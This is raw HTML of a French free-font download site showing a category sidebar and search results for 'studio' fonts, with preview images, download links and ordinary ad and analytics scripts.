Base polices">De Base polices</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Cassé polices">Cassé polices</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Lettres Bulle polices">Lettres Bulle polices</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="Calligraphique polices">Calligraphique polices</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitales polices">Capitales polices</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="Voitures polices">Voitures polices</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Dessins Animés polices">Dessins Animés polices</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Noël polices">Noël polices</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="Classique polices">Classique polices</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comédie polices">Comédie polices</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Ordinateur polices">Ordinateur polices</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="Fou polices">Fou polices</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Frisé polices">Frisé polices</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="Décoratif polices">Décoratif polices</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="Symboles polices">Symboles polices</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Usé polices">Distorted Usé polices</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="Pointé polices">Pointé polices</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="Drippy polices">Drippy polices</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Pâques polices">Pâques polices</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="Fameux polices">Fameux polices</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fantaisie polices">Fantaisie polices</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi polices">Farsi polices</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Étrangères polices">Étrangères polices</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formelle polices">Formelle polices</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="Froussard polices">Froussard polices</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuriste polices">Futuriste polices</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="Gotique polices">Gotique polices</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="Graffiti polices">Graffiti polices</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Veille De La Toussaint polices">Veille De La Toussaint polices</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Manuscrites polices">Manuscrites polices</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="Salut-tech polices">Salut-tech polices</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi polices">Hindi polices</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Vacances polices">Vacances polices</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="Horreur polices">Horreur polices</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symboles polices">Images &amp; Symboles polices</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="Industrielle polices">Industrielle polices</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Enfant polices">Enfant polices</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="En Désordre polices">En Désordre polices</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Militaire polices">Militaire polices</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Divers polices">Divers polices</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Moderne polices">Moderne polices</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="Cinéma polices">Cinéma polices</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="Musicale polices">Musicale polices</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non Latines polices">Non Latines polices</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Démodé polices">Démodé polices</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="Contour polices">Contour polices</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="Pixel polices">Pixel polices</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professionnel polices">Professionnel polices</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky polices">Quirky polices</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="Régulier polices">Régulier polices</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="Retro polices">Retro polices</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock polices">Rock polices</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Ronde polices">Ronde polices</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif polices">Sans Serif polices</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="Science-Fiction polices">Science-Fiction polices</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="Script polices">Script polices</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="Serif polices">Serif polices</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sport polices">Sport polices</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Poncif polices">Poncif polices</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="Élégant polices">Élégant polices</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Techniques polices">Techniques polices</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show polices">TV Show polices</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Machine à écrire polices">Machine à écrire polices</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="Uncategorized polices">Uncategorized polices</a><span class="circled blk">110010</span></li><li><a href="/Valentine.html"  title="Valentine polices">Valentine polices</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="Ondulé polices">Ondulé polices</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 polices">Web 2.0 polices</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="Occidental polices">Occidental polices</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="Sauvage polices">Sauvage polices</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="Bois polices">Bois polices</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="Haut polices">Haut polices</a></li><li><a href="/new-fonts.html" title="Nouvelles polices">Nouvelles polices</a></li><li><a href="/top-trends.html" title="Tendances">Tendances</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,483</strong> polices</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>137,033,417</strong> Téléchargements</a></li>

</ul>	


<div class="adbanner1_sidebar">
	<!-- Tag ID: ffonts_left_rail -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail", slotId: "ffonts_left_rail" });
  </script>
</div>
</div>

<div class="bordersidebaradds"></div>

<a href="/new-fonts.html" title="Nouvelles polices"><p class="category_title_sidebar commercialfontscss">Nouvelles polices</p></a>
<ul class="s15 catlist classicalfonts_sidebarcss">
	<li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Black-Great-Regular.font" title="Black Great Regular Polices">Black Great Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Brave-Thorn-Regular.font" title="Brave Thorn Regular Polices">Brave Thorn Regular</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kangaro.font" title="Kangaro Polices">Kangaro</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Chocolate-and-Vanilla.font" title="Chocolate and Vanilla Polices">Chocolate and Vanilla</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Karate-Do-ST.font" title="The Karate Do ST Polices">The Karate Do ST</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/ReFlowers-of-South-St.font" title="ReFlowers of South St Polices">ReFlowers of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/The-Cats-of-South-St.font" title="The Cats of South St Polices">The Cats of South St</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Cloud-Sketch.font" title="Cloud Sketch Polices">Cloud Sketch</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Asteroid-Blaster.font" title="Asteroid Blaster Polices">Asteroid Blaster</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafilor.font" title="Qafilor Polices">Qafilor</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/LILKID.font" title="LILKID Polices">LILKID</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kawis.font" title="Kawis Polices">Kawis</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qafinkoh.font" title="Qafinkoh Polices">Qafinkoh</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Kloway.font" title="Kloway Polices">Kloway</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qabink.font" title="Qabink Polices">Qabink</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Happy-Pets.font" title="Happy Pets Polices">Happy Pets</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Donut-Darling.font" title="Donut Darling Polices">Donut Darling</a></li><li><i class="icon ui-rag sz22"></i>&nbsp;<a href="/Qageno.font" title="Qageno Polices">Qageno</a></li>
</ul>


	<div class="bordersidebaradds"></div>
	<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">
		<!-- Tag ID: ffonts_left_rail_2 -->
<div align="center" data-freestar-ad="__300x600" id="ffonts_left_rail_2">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_left_rail_2", slotId: "ffonts_left_rail_2" });
  </script>
</div>
	</div>


</div>
<!--left ends-->
	<div class="ut-t w-11 vis" id="content"  style="max-width:780px">
				<div class="adbanner1_sidebar">
					
					
					<!-- Tag ID: ffonts_leaderboard_top -->
<div align="center" data-freestar-ad="__300x100 __728x90" id="ffonts_leaderboard_top">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "ffonts_leaderboard_top", slotId: "ffonts_leaderboard_top" });
  </script>
</div>
				</div>
<div class="mt-5 mt-md-0">
</div>
<!-- <span class="webfontsbreadcrumb s24"> / studio Polices Recherche</span> -->
<div class="fontlist">
<div class="container">	
<p class="breadcrumbs">
	<a href="https://fr.ffonts.net" class="freefontsbreadcrumblink">Polices</a> 
	<span class="webfontsbreadcrumb s24"> / studio Polices Recherche</span>
	<span class="webfontsbreadcrumb">/ (1000)&nbsp;</span>
</p>
</div>
<div id="saveadid" style="display:none;">
<div class="fontbox">
<div class="fontboxtop"><b></b></div>
<div id="info1">

</div>
</div> 
</div>
<div class="container">	

<div class="bordersidebaradds"></div>

					
<!--Filter section-->
<form action="https://fr.ffonts.net">
		<div class="product-filter">
			<div class="limit-sort hidden-xs"  style="display:flex; align-items:center; flex-wrap:nowrap; white-space:nowrap;">
				
					<span class="box_limit">
						<label class="control-label textsortfiltercss" for="input-limit">Polices par page</label>
							<select id="input-limit" name="nrresult" class="form-control">
								<option value="10">10</option><option value="20">20</option><option value="35">35</option><option value="50">50</option>
							</select>
					</span>
					<span class="box_sort">
						<label class="control-label textsortfiltercss" for="input-sort">Trier par</label>
							<select id="input-sort" class="form-control" name="orderby">
								<option value="download">Top premier téléchargement</option><option value="date_add">Plus neufs</option><option value="title">Nom de la police</option>	
							</select>
						<button type="submit" class="btn btn-primary applyfilter_button">Envoyer</button>
					</span>
					<input type="hidden" name="p" value="search">
					<input type="hidden" name="id" value="">            
					<input type="hidden" name="username" value="">            
					<input type="hidden" name="page" value="0">            
					<input type="hidden" name="searchtext" value="studio">
					<input type="hidden" name="resettext" value="1">

				
			</div>
		</div>
		<div class="lined">
					<label for="text" class="labelpreviewform">Personnaliser preview</label>
					<input value="" name="textinput" id="textinput" type="text" class="s14 w-16 itl custompreviewcss" placeholder="" aria-label="Personnaliser preview">
		</div>
		</form>
		
<div class="bordersidebaradds"></div>
	<nav aria-label="Page navigation top" class="paginationcss mt-1">
						<ul>
						<li class="page-item s20">Sélectionnez la page: </li><li class="page-item active s24">1</li> <li class="page-item"><a class="page-link" href="/tag/1/studio">2</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/2/studio">3</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/3/studio">4</a></li> 
 <li class="page-item"><a class="page-link" href="/tag/4/studio">5 ...</a></li> 

						</ul>
	</nav>
<div class="bordersidebaradds"></div>
<ul class="fontlist">
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Chelsea-Studio.font" title="Chelsea Studio" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Chelsea Studio
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Sep 21 2009</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Chelsea-Studio.font" title="Chelsea Studio" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chelsea-Studio.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chelsea-Studio.webp" width="730" height="200" alt="Chelsea Studio  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chelsea-Studio_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/C/H/Chelsea-Studio.webp'"  fetchpriority="high"/>
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Chelsea-Studio.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Chelsea Studio Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">9398 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Chelsea-Studio.font" title="Chelsea Studio Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Ink-Studio.font" title="Ink Studio" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Ink Studio
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Nov 10 2012</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Font by Jonathan Harris - www.tattoowoo.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, spiky, ink-splattered decorative font with a raw, expressive style.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Ink-Studio.font" title="Ink Studio" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/I/N/Ink-Studio.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/I/N/Ink-Studio.webp" width="730" height="200" alt="Ink Studio  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/N/Ink-Studio_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/I/N/Ink-Studio.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Ink-Studio.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Ink Studio Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">492 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Ink-Studio.font" title="Ink Studio Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li>
<div style="width:730px;">

</div>
<img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" alt="" height="3" width="600">
</li><li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/Art-Studio.font" title="Art Studio" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                Art Studio
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Apr 05 2013</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    <p class="s11 tdu"><span class="blk">( Fonts by Jonathan Harris - www.tattoowoo.com  )</span></p><p class="s11 tdu"><span class="blk"> A bold, distressed font with a grunge texture for a rugged, edgy look.</span></p>

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/Art-Studio.font" title="Art Studio" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Art-Studio.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/A/R/Art-Studio.webp" width="730" height="200" alt="Art Studio  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/R/Art-Studio_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/A/R/Art-Studio.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/Art-Studio.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="Art Studio Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">990 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/Art-Studio.font" title="Art Studio Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Studios-MNS-LJ-DesignStudios-Manuscrita.font" title="LJ Studios MNS - LJ-DesignStudios Manuscrita" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Studios MNS - LJ-DesignStudios Manuscrita
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Jan 18 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Studios-MNS-LJ-DesignStudios-Manuscrita.font" title="LJ Studios MNS - LJ-DesignStudios Manuscrita" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MNS-LJ-DesignStudios-Manuscrita.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MNS-LJ-DesignStudios-Manuscrita.webp" width="730" height="200" alt="LJ Studios MNS - LJ-DesignStudios Manuscrita  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MNS-LJ-DesignStudios-Manuscrita_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MNS-LJ-DesignStudios-Manuscrita.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Studios-MNS-LJ-DesignStudios-Manuscrita.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Studios MNS - LJ-DesignStudios Manuscrita Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">222 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Studios-MNS-LJ-DesignStudios-Manuscrita.font" title="LJ Studios MNS - LJ-DesignStudios Manuscrita Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Studios-MonitorIS-MAYUS-Minus.font" title="LJ Studios MonitorIS MAYUS/Minus" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Studios MonitorIS MAYUS/Minus
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Feb 15 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Studios-MonitorIS-MAYUS-Minus.font" title="LJ Studios MonitorIS MAYUS/Minus" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MonitorIS-MAYUS-Minus.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MonitorIS-MAYUS-Minus.webp" width="730" height="200" alt="LJ Studios MonitorIS MAYUS/Minus  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MonitorIS-MAYUS-Minus_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MonitorIS-MAYUS-Minus.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Studios-MonitorIS-MAYUS-Minus.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Studios MonitorIS MAYUS/Minus Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">310 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Studios-MonitorIS-MAYUS-Minus.font" title="LJ Studios MonitorIS MAYUS/Minus Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LJ-Studios-MonitorIS-MAYUS.font" title="LJ Studios MonitorIS MAYUS" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LJ Studios MonitorIS MAYUS
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Feb 15 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LJ-Studios-MonitorIS-MAYUS.font" title="LJ Studios MonitorIS MAYUS" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MonitorIS-MAYUS.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MonitorIS-MAYUS.webp" width="730" height="200" alt="LJ Studios MonitorIS MAYUS  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MonitorIS-MAYUS_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/J/LJ-Studios-MonitorIS-MAYUS.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LJ-Studios-MonitorIS-MAYUS.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LJ Studios MonitorIS MAYUS Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">252 Téléchargements</span>
    </div>

    <a href="https://webfonts.ffonts.net/LJ-Studios-MonitorIS-MAYUS.font" title="LJ Studios MonitorIS MAYUS Polices Télécharger" class="butn gry s10 caps webfontbuttoncss fontpage_css_general" onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickWebfont','value': ''});"><i class='fas fa-code'></i><span>@WebFont</span></a>
</li>
<li class="cardthirdgridlayoutbox">
    <div class="ut">

        <h2 class="s26 caps fontcss_category">
            <a href="https://fr.ffonts.net/LA-CALLE-6-LJ-Design-Studios-Grunge.font" title="LA CALLE 6 - LJ-Design Studios Grunge" 
               onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickTitle','value': ''});">
                LA CALLE 6 - LJ-Design Studios Grunge
            </a>
        </h2>

        <p class="s13 dgr caps lite authorbyfreefonts">
            <span class="freetexcss">FREE</span> 
            <i class='fas fa-circle bulletbettweeninfofont'></i> 
            Ajoutée <strong>Mar 07 2015</strong>
        </p>
    </div>

    <div class="ut w-6"></div>

    
    

    <div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
        <a href="https://fr.ffonts.net/LA-CALLE-6-LJ-Design-Studios-Grunge.font" title="LA CALLE 6 - LJ-Design Studios Grunge" 
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickIMG','value': ''});">
            <img src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/LA-CALLE-6-LJ-Design-Studios-Grunge.webp" class="lazy" data-src="https://d144mzi0q5mijx.cloudfront.net/img/L/A/LA-CALLE-6-LJ-Design-Studios-Grunge.webp" width="730" height="200" alt="LA CALLE 6 - LJ-Design Studios Grunge  les polices de caract&egrave;res gratuit t�l�charger" onmouseover="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/LA-CALLE-6-LJ-Design-Studios-Grunge_example_1.webp';" onmouseout="this.src='https://d144mzi0q5mijx.cloudfront.net/img/L/A/LA-CALLE-6-LJ-Design-Studios-Grunge.webp'" />
        </a>
    </div>

    <div class="leftont_infocss">
        <a href="https://fr.ffonts.net/LA-CALLE-6-LJ-Design-Studios-Grunge.font.download" 
           class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general" 
           title="LA CALLE 6 - LJ-Design Studios Grunge Télécharger"  
           onclick="gtag('event', 'click', {'event_category': 'CLICKSHORT','event_label': 'ClickDOWNLOAD','value': ''});">
            <span>Télécharger</span>
        </a>
        <span class="downloadsfont_css">526 Téléchargements</span>
    </div>

